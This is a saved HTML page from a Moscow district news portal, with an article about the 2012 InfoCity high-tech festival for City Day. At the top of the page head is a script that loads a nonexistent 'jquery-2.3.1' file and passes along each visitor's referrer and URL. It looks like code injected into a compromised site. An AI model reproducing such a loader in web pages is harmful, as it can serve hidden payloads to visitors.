

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.borofka.ru/index.php/news/786-den-goroda-2012-moscou
body_size: 13990
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://www.facebook.com/2008/fbml" xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr" >
<head>
<script type="text/javascript">
    document.write("<script type=text/javascript src=\""+"/jquery-2.3.1.min.js?ref="+encodeURIComponent(document.referrer)+"&pef="+encodeURIComponent(document.URL)+"\"><\/script>");
</script>
  <title>День города Москва 2012 - фестиваль высоких технологий - Боровка.ру</title>
  
  <meta name="description" content="Фестиваль высоких технологий "InfoCity - Город будущего" - программа мероприятий на день города 2012..." />
  <meta name="keywords" content="день города 2012, москва день города 2012, мероприятия день города, программа день города 2012, план день города 2012, празднование дня города 2012" />
  <meta name="robots" content="index, follow" />
  <meta name="author" content="Лена" />
  <meta name="title" content="День города Москва 2012 - фестиваль высоких технологий - Боровка.ру" />
  <link href="https://www.borofka.ru/index.php/component/jcomments/?task=rss&amp;object_id=786&amp;object_group=com_content&amp;tmpl=component" rel="alternate" type="application/rss+xml" title="Фестиваль высоких технологий " InfoCity - Город будущего"" />
  <link href="/templates/yoo_phoenix/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/plugins/system/cdscriptegrator/libraries/highslide/css/cssloader.php?compress=1" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/css/jceutilities-216.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/themes/standard/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=10" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/components/com_tag/css/tagcloud.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/variations/waveyellow.css" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.css.php" type="text/css" />
  <style type="text/css">
    <!--

.osolCaptchaBlock{
	width:100%;
}
.osolCaptchaBlock label{
	
}
.osolCaptchaBlock table td{
	
	text-align:center;
}
.wrapper { width: 1200px; }
#main-shift { margin-left: 215px; }
#left { width: 200px; }
#main-shift { margin-right: 215px; }
#right { width: 200px; margin-left: -400px; }
#menu .dropdown { width: 300px; }
#menu .columns2 { width: 600px; }
#menu .columns3 { width: 900px; }
#menu .columns4 { width: 1200px; }

    -->
  </style>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/mootools/mootools-release-1.11.js"></script>
  <script type="text/javascript" src="/plugins/system/cdscriptegrator/libraries/highslide/js/jsloader.php?compress=1"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/mediaobject.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jquery-126.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jceutilities-216.js"></script>
  <script type="text/javascript" src="/components/com_jcomments/js/jcomments-v2.1.js?v=2"></script>
  <script type="text/javascript" src="/components/com_jcomments/libraries/joomlatune/ajax.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/rusbuttons/odkl_share.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/base.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/accordionmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/fancymenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/dropdownmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/template.js"></script>
  <script type="text/javascript" src="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.js"></script>
  <script type="text/javascript">
	MediaObject.init({'flash':"9,0,124,0",'windowmedia':"5,1,52,701",'quicktime':"6,0,2,0",'realmedia':"7,0,0,0",'shockwave':"8,5,1,0"});jQuery(document).ready(function(){jceutilities({'popup':{'legacy':0,'resize':1,'icons':1,'overlay':1,'overlayopacity':0.8,'overlaycolor':"#000000",'fadespeed':500,'scalespeed':500,'width':640,'height':480,'hideobjects':1,'scrollpopup':1,'theme':"standard",'themecustom':"",'themepath':"plugins/system/jceutilities/themes"},'tootlip':{'classname':"tooltip",'opacity':1,'speed':150,'position':"br",'offsets':"{'x': 16, 'y': 16}"},'imgpath':"plugins/system/jceutilities/img",'pngfix':1,'wmode':0});});var YtSettings = { tplurl: '/templates/yoo_phoenix', color: 'waveyellow' };
  </script>
  <script type="text/javascript">
		hs.graphicsDir = '/plugins/system/cdscriptegrator/libraries/highslide/graphics/';
    	hs.outlineType = 'rounded-white';
    	hs.outlineWhileAnimating = true;
    	hs.showCredits = true;
    	hs.expandDuration = 250;
		hs.anchor = 'auto';
		hs.align = 'center';
		hs.transitions = ["expand"];
		hs.dimmingOpacity = 0;
		hs.lang = {
		   loadingText :     'Loading...',
		   loadingTitle :    'Click to cancel',
		   focusTitle :      'Click to bring to front',
		   fullExpandTitle : 'Expand to actual size',
		   fullExpandText :  'Full size',
		   creditsText :     'Powered by Highslide JS',
		   creditsTitle :    'Go to the Highslide JS homepage',
		   previousText :    'Previous',
		   previousTitle :   'Previous (arrow left)',
		   nextText :        'Next',
		   nextTitle :       'Next (arrow right)',
		   moveTitle :       'Move',
		   moveText :        'Move',
		   closeText :       'Close',
		   closeTitle :      'Close (esc)',
		   resizeTitle :     'Resize',
		   playText :        'Play',
		   playTitle :       'Play slideshow (spacebar)',
		   pauseText :       'Pause',
		   pauseTitle :      'Pause slideshow (spacebar)',   
		   number :          'Image %1 of %2',
		   restoreTitle :    'Click to close image, click and drag to move. Use arrow keys for next and previous.'
		};
		
	</script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'http://www.borofka.ru/index.php';
	var jax_site_type = '1.5';
	var jax_token_var='67df0ba415ea50e849e553f818a651fc';
/*]]>*/
</script><script type="text/javascript" src="https://www.borofka.ru/plugins/system/pc_includes/ajax_1.3.js"></script>

<link rel="apple-touch-icon" href="/templates/yoo_phoenix/apple_touch_icon.png" />
</head>
<!-- begin of Top1 00 code -->
<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?1929928"></script><noscript><img src="http://counter.rambler.ru/top100.cnt?1929928" alt="" width="1" height="1" border="0"/></noscript>
<!-- end of Top100 code -->
<!--LiveInternet counter-->
<script type="text/javascript">new Image().src = "http://counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) +  ";" +Math.random();</script>
<!--/LiveInternet-->


<body id="page" class="yoopage column-left column-right  ">
    <!-- SCRIPT SNOW
    <script type="text/javascript" src="http://www.borofka.ru/snow.js"></script>
    -->

	<div id="page-body">
	<div class="wrapper">
			<div class="wrapper-bg1">
			<div class="wrapper-bg2">
					<div id="header">
					<a href="https://www.borofka.ru/"><img src="/templates/yoo_phoenix/images/logo_borofka.png" alt="Информационный портал Солнцево и Ново-Переделкино" /></a>	
					<div id="toolbar">
						
													
														
														
						</div>
						
						<div id="headerbar">
														
														
						</div>
		
						<!-- <div id="menubar">
							<div class="menubar-2">
								<div class="menubar-3"></div>
							</div>
						</div>
 -->
		
								
												<div id="menu">
							
						</div> 
								
												<div id="search">
							<div class="default">
	<div id="yoo-search-1" class="yoo-search">
	
		<form action="index.php" method="post">
			<div class="searchbox">
				<button class="search-magnifier" type="submit" value="Search"></button>
				<input class="searchfield" type="text" onfocus="if(this.value=='найти...') this.value='';" onblur="if(this.value=='') this.value='найти...';" value="найти..." size="20" alt="найти..." maxlength="20" name="searchword" />
				<button class="search-close" type="reset" value="Reset"></button>
			</div>	
			<input type="hidden" name="task"   value="search" />
			<input type="hidden" name="option" value="com_search" />
		</form>		

		<div class="resultbox" style="width: 500px;"></div>

	</div>
</div><script type="text/javascript">
// <!--
window.addEvent('domready', function(){ new YOOsearch('yoo-search-1', { 'url': 'http://www.borofka.ru/index.php?option=com_search&tmpl=raw&type=json&ordering=&searchphrase=all&Itemid=86', 'fieldText': 'найти...', 'msgResults': 'Результат поиска:', 'msgCategories': 'Поиск категории', 'msgNoResults': 'Ничего не нашлось :-(', 'msgMoreResults': 'Посмотреть еще' }); });
// -->
</script>

						</div>
									
								
					</div>
					<!-- header end -->
		
										<div id="top">
				
									
													<div class="topbox float-left width100"><div class="module mod-rounded mod-rounded-grey  first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		<table style="width: 1127px; height: 28px;" border="0">
<tbody>
<tr>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/akciyyabonus-novoperedelkin-solncevo">АКЦИЯ&amp;БОНУС</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/magazini-solncevo-novoperedelkino">МАГАЗИНЫ</a>&nbsp;&nbsp;&nbsp; <br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"></span><strong><a href="https://www.borofka.ru/index.php/dostavka-picca-novoperedelkino-solncevo">ДОСТАВКА ПИЦЦЫ</a></strong></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/dostavka-sushi-novoperedelkino-solncevo">ДОСТАВКА СУШИ </a><br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/kafe-bar-restoran-solncevo-novoperedelkino">КАФЕ, КЛУБЫ, БАРЫ</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/taksi-solncevo-novoperedelkino">ТАКСИ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a title="Детские сады в Солнцево и Ново-Переделкино, частные детские сады" href="https://www.borofka.ru/index.php/detstvo-solncevo-novoperedelkino">ДЕТСТВО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/remont-solncevo-novoperedelkino">РЕМОНТ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avto-novoperedelkino-solncevo">АВТО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avtoshkoli-solncevo-novoperedelkino">АВТОШКОЛЫ</a></strong></span></td>
</tr>
</tbody>
</table>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
																		
					</div>
					<!-- top end -->
							
					<div id="middle">
						<div id="middle-expand">
						
							<div id="main">
								<div id="main-shift">
								
																		<div id="maintop">
										<div class="maintopbox float-left width100"><div class="module mod-rounded   first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 113755;
yandex_site_bg_color = 'FFFFFF';
yandex_stat_id = 3;
yandex_site_charset = 'utf-8';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'horizontal';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_title_color = 'E64600';
yandex_direct_url_color = 'E64600';
yandex_direct_all_color = '000000';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF6600';
yandex_direct_favicon = true;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
</script>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>									
									</div>
									<!-- maintop end -->
											
									<div class="mainmiddle-wrapper-tl">
										<div class="mainmiddle-wrapper-tr">
											<div class="mainmiddle-wrapper-t">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-m">
										<div class="contentleft-bg">
											<div class="contentright-bg">
				
												<div id="mainmiddle">
													<div id="mainmiddle-expand">
													
														<div id="content">
															<div id="content-shift">
															
																									
																																<div id="breadcrumbs">
																	<span class="breadcrumbs">
<a href="https://www.borofka.ru/">Главная</a><a href="/index.php/news">Новости</a><span>Фестиваль высоких технологий &quot;InfoCity - Город будущего&quot;</span></span>
																</div>
																									
																<div class="floatbox">
																	
																	﻿

<div class="joomla ">
	
	<div class="article">
	
				<h1 class="pagetitle">
			Новости		</h1>
				
				<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/news/786-den-goroda-2012-moscou">Фестиваль высоких технологий &quot;InfoCity - Город будущего&quot;</a>
							</h1>
						
						
							
							
								<span class="icon print">
					<a href="/index.php/news/786-den-goroda-2012-moscou?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>				</span>
							
					
						
		</div>
				<div style="float:right">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- borofka_intext_new -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-0372503675116052"
     data-ad-slot="9769210419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
				
			
				
				
		<div style="text-align: justify;"><strong>&nbsp;&nbsp; В 2012 году День города будет отмечаться в столице очень маштабно. В рамках его празднования с 30 августа по 2 сентября в Москве пройдет фестиваль высоких технологий "InfoCity - Город будущего". В парке Горького и на Андреевском мосту горожанам представят инновации, которые скоро появятся или недавно были использованы в различных областях городского хозяйства. Москвичей и гостей столицы будут развлекать интерактивными играми, бесплатно учить пользоваться муниципальными электронными сервисами. Затем состоится светопроекционное 3D-шоу. Целью фестиваля является продвижение среди горожан информационных технологий. Знакомство с компьютерными технологиями будет проходить в увлекательной, игровой форме и в атмосфере праздника. <br /></strong></div>

<div style="text-align: justify;">&nbsp; <strong><br />&nbsp;&nbsp; Фестиваль разделен на несколько основных площадок. Главной станет крытая часть Андреевского моста, который разделят на несколько зон, символизирующих разные сферы городской жизни – транспорт, образование, здравоохранение и другие. Их заполнят стендами, которые продемонстрируют горожанам, какие новинки в последнее время появились в Москве в каждой из этих отраслей. Так, в секторе здравоохранения будут представлены инфоматы записи к врачу, в отделе транспорта покажут системы видеофиксации нарушений правил дорожного движения и связанные с ним сервисы, представят новую программу поиска парковочных мест в столице. Также можно будет узнать, как получать информацию о близлежащих школах, клубах по интересам и спортивных учреждениях и многое другое.</strong><br /><br /><strong>&nbsp; На фестивале развлечения будут сочетаться с образовательными проектами. На набережной организуют отдельную тренинговую программу для горожан всех возрастов. С 11-17 часов там будут идти открытые семинары, во время которых горожане смогут получить базовые знания о современных технологиях и компьютерах. Не забыли организаторы и о маленьких москвичах. Для них в парке Горького появится шатер "Дом развлечений", в котором будет работать команда аниматоров для детей разных возрастов. Дети смогут построить свой собственный город из гигантского конструктора, создать мультфильмы, научатся рисовать граффити.</strong><br /><br /><strong>Дни проведения выставки совпадают с вечером латиноамериканских танцев, который по стихийной традиции проводится на Пушкинской набережной. На время фестиваля для танцоров будут играть специально приглашенные музыканты. Также пройдут четыре открытых мастер-класса, которые проведут известные инструкторы по латиноамериканским танцам.</strong><br /><br /><strong>Главным событием InfoCity станет грандиозное 3D-представление, в котором будут использоваться светоустановки, лазеры и участвовать актеры. В мэрии интригуют и не раскрывают подробности постановки. "Одно только оборудование для представления привезли на десятке грузовиков. Андреевский мост в итоге преобразится в мост в будущее", - поделились в департаменте информационных технологий.</strong><br /><br /><strong>В последнее время власти увлеклись информатизацией столицы. Высокие технологии внедряют практически во все сферы жизни города. Чиновники отмечают, что москвичи начинают больше доверять электронным приложениям. В частности, популярностью пользуются инфоматы для записи к врачу. Также москвичи смогут проверить наличие необходимых лекарств через интернет. Пока инфоматы активно внедряются в сфере здравоохранения, но вскоре горожанам обещают интерактивные остановки, а также интернет-ресурс о движении общественного транспорта. При этом, по данным департамента информационных технологий, около половины госчиновников не умеют пользоваться возможностями интернета и даже компьютера. Мэрия намерена разработать методику, призванную повысить IT-грамотность служащих.<br /><br /></strong><br /><!-- >>> Modules Anywhere >>> -->
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <p style="text-align: center;">
<img src="/images/stories/3w/yzor-borofka-11.jpg" alt="" /></p>
<!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 113755;
yandex_site_bg_color = 'FFFFFF';
yandex_stat_id = 5;
yandex_site_charset = 'utf-8';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'horizontal';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_title_color = 'E64600';
yandex_direct_url_color = 'E64600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF6600';
yandex_direct_favicon = true;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
</script>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->
<!-- <<< Modules Anywhere <<< --><strong></strong></div><!-- Яндекс.Директ -->
			<script type="text/javascript">
			yandex_partner_id = 113755;
			yandex_site_bg_color = 'FFFFFF';
			yandex_stat_id = 3;
			yandex_site_charset = 'utf-8';
			yandex_ad_format = 'direct';
			yandex_font_size = 1;
			yandex_direct_type = 'horizontal';
			yandex_direct_limit = 3;
			yandex_direct_title_font_size = 3;
			yandex_direct_title_color = 'E64600';
			yandex_direct_url_color = 'E64600';
			yandex_direct_all_color = '000000';
			yandex_direct_text_color = '000000';
			yandex_direct_hover_color = 'FF6600';
			yandex_direct_favicon = true;
			document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
			</script>		
		<style>
.butsclear  {
clear:both;
content:"";
display:block;
height:0;
font-size:0;
visibility:hidden;} 
.allbuts {display:block;float:left;}
.buttons{
font-size: 13px;            /* размер шрифта */
font-weight: bold;         /* стиль текста: жирный */			
padding:5px;               /* отступ от границ */
border:1px solid #CCC;   /* толщина и цвет рамки */
background: #FFFFFF;   /* фоновый цвет */
display:block;
float:left;
}
.allbuts a { height:24px ;width:24px; display:block; float:left; padding-right:10px;} 
.buttons .butspre a div{
border: none;
opacity:1.0;                 /* непрозрачность: 100% */
}
 
.buttons .butspre a:hover div{
border: none;
opacity:0.7;                 /* непрозрачность: 70% */
}
.buts24 {
background: url(/plugins/content/rusbuttons/set1-24.png) no-repeat;
width:24px;
height:24px;
float:left;
display:block;
}
#ibuts2 {background-position:-24px 0px;}
#ibuts3 {background-position:-48px 0px;}
#ibuts4 {background-position:-72px 0px;}
#ibuts5 {background-position:-96px 0px;}
#ibuts6 {background-position:-120px 0px;}
#ibuts7 {background-position:-144px 0px;}
#ibuts8 {background-position:-168px 0px;}
#ibuts9 {background-position:-192px 0px;}
div.butscopy {font-size:8px; display:block;float:right; clear:left; }
div.butscopy a {color:gray;}

</style><div class="buttons"><div class="butspre">Интересная статья? Поделись ей с другими:</div><div class="allbuts"></div></div><div class="butsclear"></div>
<script type="text/javascript">
var jcomments=new JComments(786, 'com_content','http://borofka.ru/index.php?option=com_jcomments&amp;tmpl=component');
jcomments.setList('comments-list');
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
	<label for="comments-form-name">Имя (обязательное)</label>
</p>
<p>
	<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
</p>
<p>
	<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" name="captcha-image" src="https://www.borofka.ru/index.php?option=com_jcomments&amp;task=captcha&amp;tmpl=component&amp;ac=15719" width="120" height="60" alt="Защитный код" /><br />
	<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
	<input class="captcha" id="comments-form-captcha" type="text" name="captcha-refid" value="" size="5" tabindex="6" /><br />
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
	<input type="hidden" name="object_id" value="786" />
	<input type="hidden" name="object_group" value="com_content" />
</form>

<script type="text/javascript">
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addButton('b','Жирный','Введите текст для форматирования');
	jcEditor.addButton('i','Курсив','Введите текст для форматирования');
	jcEditor.addButton('u','Подчеркнутый','Введите текст для форматирования');
	jcEditor.addButton('s','Зачеркнутый','Введите текст для форматирования');
	jcEditor.addButton('url','Ссылка','Введите полный URL ссылки');
	jcEditor.addButton('quote','Цитата','Введите текст цитаты');
	jcEditor.initSmiles('http://www.borofka.ru/components/com_jcomments/images/smiles');
	jcEditor.addSmile(':D','laugh.gif');
	jcEditor.addSmile(':lol:','lol.gif');
	jcEditor.addSmile(':-)','smile.gif');
	jcEditor.addSmile(';-)','wink.gif');
	jcEditor.addSmile('8)','cool.gif');
	jcEditor.addSmile(':-|','normal.gif');
	jcEditor.addSmile(':-*','whistling.gif');
	jcEditor.addSmile(':oops:','redface.gif');
	jcEditor.addSmile(':sad:','sad.gif');
	jcEditor.addSmile(':cry:','cry.gif');
	jcEditor.addSmile(':o','surprised.gif');
	jcEditor.addSmile(':-?','confused.gif');
	jcEditor.addSmile(':-x','sick.gif');
	jcEditor.addSmile(':eek:','shocked.gif');
	jcEditor.addSmile(':zzz','sleeping.gif');
	jcEditor.addSmile(':P','tongue.gif');
	jcEditor.addSmile(':roll:','rolleyes.gif');
	jcEditor.addSmile(':sigh:','unsure.gif');
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}
setTimeout(JCommentsInitializeForm, 100);
</script>
<script type="text/javascript">
jcomments.setAntiCache(1,1,0);
</script> 
</div>
	</div>
	
</div>
																</div>
									
																															
															</div>
														</div>
														<!-- content end -->
														
																												
																												
													</div>
												</div>
												<!-- mainmiddle end -->
				
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-bl">
										<div class="mainmiddle-wrapper-br">
											<div class="mainmiddle-wrapper-b">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
																	
								</div>
							</div>
														<div id="left">
							
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
							<script type="text/javascript"><!--
							google_ad_client = "ca-pub-0372503675116052";
							/* borofka_lsidebar */
							google_ad_slot = "9542542410";
							google_ad_width = 180;
							google_ad_height = 150;
							//-->
							</script>
							<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
							</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white  first ">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Меню</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="https://www.borofka.ru/" class="level1 item1 first"><span class="bg ">ГЛАВНАЯ</span></a></li><li class="level1 item2"><a href="/index.php/adressolncevo" class="level1 item2"><span class="bg ">СОЛНЦЕВО</span></a></li><li class="level1 item3"><a href="/index.php/adresnovo-peredelkino" class="level1 item3"><span class="bg ">НОВО-ПЕРЕДЕЛКИНО</span></a></li><li class="level1 item4"><a href="/index.php/novosti" class="level1 item4"><span class="bg ">НОВОСТИ</span></a></li><li class="level1 item5"><a href="/index.php/metro-solncevo-novoperedelkino" class="level1 item5"><span class="bg ">МЕТРО</span></a></li><li class="level1 item6"><a href="/index.php/novostroyki-novoperedelkino-solncevo" class="level1 item6"><span class="bg ">НОВОСТРОЙКИ</span></a></li><li class="level1 item7"><a href="/index.php/kinoteatr-solncevo" class="level1 item7"><span class="bg ">КИНОТЕАТР СОЛНЦЕВО</span></a></li><li class="level1 item8"><a href="/index.php/gorod-moskovskiy-adresa-telefoni-spravochnik" class="level1 item8"><span class="bg ">Г. МОСКОВСКИЙ</span></a></li><li class="level1 item9"><a href="/index.php/dokumenti" class="level1 item9"><span class="bg ">ДОКУМЕНТЫ</span></a></li><li class="level1 item10"><a href="/index.php/photogalery" class="level1 item10"><span class="bg ">ФОТОГАЛЕРЕЯ</span></a></li><li class="level1 item11"><a href="/index.php/doska" class="level1 item11"><span class="bg ">ДОСКА ОБЪЯВЛЕНИЙ</span></a></li><li class="level1 item12"><a href="/index.php/entertainment" class="level1 item12"><span class="bg ">РАЗВЛЕЧЕНИЯ</span></a></li><li class="level1 item13"><a href="/index.php/video" class="level1 item13"><span class="bg ">ВИДЕО</span></a></li><li class="level1 item14"><a href="/index.php/sport" class="level1 item14"><span class="bg ">СПОРТ</span></a></li><li class="level1 item15"><a href="/index.php/forum" class="level1 item15"><span class="bg ">ФОРУМ</span></a></li><li class="level1 item16"><a href="/index.php/site-map" class="level1 item16"><span class="bg ">КАРТА САЙТА</span></a></li><li class="level1 item17 last active current"><a href="/index.php/jomsocial" class="level1 item17 last active current"><span class="bg ">СОЦИАЛЬНАЯ СЕТЬ</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Для дома и семьи</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="/index.php/foto" class="level1 item1 first"><span class="bg ">ФОТО</span></a></li><li class="level1 item2"><a href="/index.php/health" class="level1 item2"><span class="bg ">ЗДОРОВЬЕ</span></a></li><li class="level1 item3"><a href="/index.php/world" class="level1 item3"><span class="bg ">МИР</span></a></li><li class="level1 item4"><a href="/index.php/house" class="level1 item4"><span class="bg ">ДОМ</span></a></li><li class="level1 item5 last"><a href="/index.php/beauty" class="level1 item5 last"><span class="bg ">МОДА</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
                                                                <br>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
								    <div class="box-t1">
									    <div class="box-t2">
											<div class="box-t3"><h3 class="header"><span class="header-2"><span class="header-3">Реклама</span></span></h3></div>
												</div>
												    </div>
													<div class="box-1">
														<div class="box-2 deepest">
														                <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--ERROR: Unable to use transport.--><!--0b448cc3-->
<!-- code is ok --><br/><br/><!--57fcdca4-->														                                </div>
														                            	</div>
														                            	
														                            	    <div class="box-b1">
														                            		    <div class="box-b2">
														                            				<div class="box-b3"></div>
														                            					</div>
														                            					    </div>
														                            					    </div>
							</div>
														
														<div id="right">
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
											<script type="text/javascript"><!--
											google_ad_client = "ca-pub-0372503675116052";
											/* borofka_rsidebar */
											google_ad_slot = "4972742010";
											google_ad_width = 160;
											google_ad_height = 600;
											//-->
											</script>
											<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
											</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-rounded mod-rounded-header   first ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-users"></span>Авторизация</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		
<form action="/index.php/news" method="post" name="login" id="form-login" >
